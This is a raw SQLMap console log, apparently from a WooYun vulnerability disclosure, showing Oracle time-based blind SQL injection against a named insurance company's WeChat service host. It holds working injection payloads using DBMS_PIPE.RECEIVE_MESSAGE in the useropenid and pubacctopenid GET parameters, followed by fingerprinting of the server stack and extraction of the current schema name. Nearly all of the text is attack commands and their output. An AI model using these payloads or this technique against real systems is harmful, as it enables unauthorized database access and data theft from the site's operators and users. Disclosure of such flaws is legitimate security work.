 管理员: SQLMap
---
Parameter: useropenid (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: useropenid=o7maojgsY2GNLyHZGGK5bgAf_t7M' AND 7536=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(79)||CHR(89)||CHR(98)||CHR(111),6) AND 'MzMm'='MzMm&pubacctopenid=g
h_54c766af31b4&operation=toBind
Parameter: pubacctopenid (GET)
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: useropenid=o7maojgsY2GNLyHZGGK5bgAf_t7M&pubacctopenid=-9818' OR 226
6=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(83)||CHR(110)||CHR(109),6) AND 'urRM'='
urRM&operation=toBind
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: useropenid, type: Single quoted string (default)
[1] place: GET, parameter: pubacctopenid, type: Single quoted string
[q] Quit
>
[12:13:21] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[12:13:21] [INFO] fetching current database
[12:13:21] [INFO] retrieved:
[12:13:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:14:16] [ERROR] invalid character detected. retrying..
[12:14:16] [WARNING] increasing time delay to 7 seconds
[12:15:27] [ERROR] invalid character detected. retrying..
[12:15:27] [WARNING] increasing time delay to 8 seconds
WEIXIN
[12:19:54] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'WEIXIN'
[12:19:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wx.life.ehuatai.com'
[*] shutting down at 12:19:54
D:\Python27>
www.wooyun.org